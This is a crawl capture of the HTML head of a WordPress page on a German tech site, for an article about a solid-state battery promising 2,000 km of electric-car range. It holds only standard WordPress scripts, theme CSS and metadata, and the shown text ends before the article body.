

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytechnologie.org/2024/05/05/2-000-kilometer-reichweite-fur-e-autos-festkorperbatterie-verspricht-gigantische-kapazitat/
body_size: 13137
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>2.000 Kilometer Reichweite für E-Autos: Festkörperbatterie verspricht gigantische Kapazität &#8211; My technologie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Feed" href="https://mytechnologie.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Comments Feed" href="https://mytechnologie.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; 2.000 Kilometer Reichweite für E-Autos: Festkörperbatterie verspricht gigantische Kapazität Comments Feed" href="https://mytechnologie.org/2024/05/05/2-000-kilometer-reichweite-fur-e-autos-festkorperbatterie-verspricht-gigantische-kapazitat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytechnologie.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytechnologie.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='speedy-growth-parent-style-css' href='https://mytechnologie.org/wp-content/themes/creativeily/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='speedy-growth-google-fonts-css' href='//fonts.googleapis.com/css2?Roboto:wght@400;500&#038;display=swap&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%2C700i%2C900&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mytechnologie.org/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-style-css' href='https://mytechnologie.org/wp-content/themes/speedy-growth/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/creativeily.js?ver=6.6" id="creativeily-script-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/accessibility.js?ver=6.6" id="creativeily-accessibility-nav-js"></script>
<link rel="https://api.w.org/" href="https://mytechnologie.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytechnologie.org/wp-json/wp/v2/posts/27882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytechnologie.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://mytechnologie.org/2024/05/05/2-000-kilometer-reichweite-fur-e-autos-festkorperbatterie-verspricht-gigantische-kapazitat/" />
<link rel='shortlink' href='https://mytechnologie.org/?p=27882' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2024%2F05%2F05%2F2-000-kilometer-reichweite-fur-e-autos-festkorperbatterie-verspricht-gigantische-kapazitat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2024%2F05%2F05%2F2-000-kilometer-reichweite-fur-e-autos-festkorperbatterie-verspricht-gigantische-kapazitat%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://mytechnologie.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.113.0" />
		<style type="text/css">

						.header a.logo, .logo:hover { color: ; }
			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }
			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }
			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }
			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }
								</style>
	<link rel="pingback" href="https://mytechnologie.org/xmlrpc.php">
  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
    max-height: 100%;
    min-height:200px;
    min-width:300px;
    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
      transform: translateZ(0);
      -ms-transform: translateZ(0);

        background:#222 url(https://mytechnologie.org/wp-content/uploads/2024/05/tailan-new-energy-festkorperbatterie-1TWVOL.jpeg) center center no-repeat !important;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    
		<style type="text/css">
			.header a.logo, .logo:hover { color: ; }

			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }

			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }

			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }

			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }

						
		</style>
			<style type="text/css">
		.image-creativeily-header {
			background: #222 url(https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg ) bottom center no-repeat;
		}
		.header .info h1, .header .meta p {
			color: #blank;
		}
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px); 
			display:none;
		}
		
		https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg"
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
				</style>
		<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-180x180.png" />
<meta name="msapplication-TileImage" content="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-logo{
	max-width: 20% !important;
}
.site-info{
	display: none!important;
}


.button-readmore {
	visibility: hidden;
}

.button-readmore:after {
	content: 'Weiterlesen';
	visibility: visible;
  display: block;
  //position: absolute;
  background-color: #fcb900;
  padding: 5px;
  //top: 2px;
}		</style>
		  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
